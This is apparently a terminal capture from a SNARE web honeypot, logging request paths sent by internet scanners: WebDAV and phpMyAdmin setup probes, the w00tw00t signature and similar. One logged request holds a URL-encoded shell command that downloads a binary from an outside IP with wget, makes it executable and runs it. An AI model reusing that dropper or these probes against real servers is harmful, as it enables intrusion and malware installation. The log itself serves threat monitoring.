 michael — mstroh@v694: ~/snare — ssh mstroh@130.255.78.172 — 193×41
~ — -bash
~ — mstroh@v694: ~/snare — ssh mstroh@130.255.78.172
~ — -bash
Request path: /
Request path: /
Request path: /
Request path: /
Request path: /
Request path: /
Request path: /shell?%63%64%20%2F%74%6D%70%3B%77%67%65%74%20%2D%63%20%68%74%74%70%3A%2F%2F%31%32%32%2E%31%31%34%2E%32%35%33%2E%39%34%3A%31%35%35%32%31%2F%61%72%6D%67%67%3B%63%68%6D%6F%64%20%37%
37%37%20%61%72%6D%67%67%3B%2E%2F%61%72%6D%67%67%20%26
Request path: /
Dorks timeout
Request path: /webdav/
you are running the latest version
Request path: /x
Request path: /webdav/
Request path: /webdav/
Request path: /
Request path: /webdav/
Request path: /webdav/
Request path: /
Request path: /
you are running the latest version
Request path: /phpmyadmin/index.php
Request path: /
Request path: /
Request path: /
you are running the latest version
Request path: /
Request path: /webdav/
Request path: /w00tw00t.at.blackhats.romanian.anti-sec:)
Request path: /phpmyadmin/scripts/setup.php
Request path: /pma/scripts/setup.php
Request path: /myadmin/scripts/setup.php
Request path: /MyAdmin/scripts/setup.php
Request path: /
Request path: /
you are running the latest version
Request path: /
Request path: /
Request path: /cgi/common.cgi
Request path: /stssys.htm
140,1 77%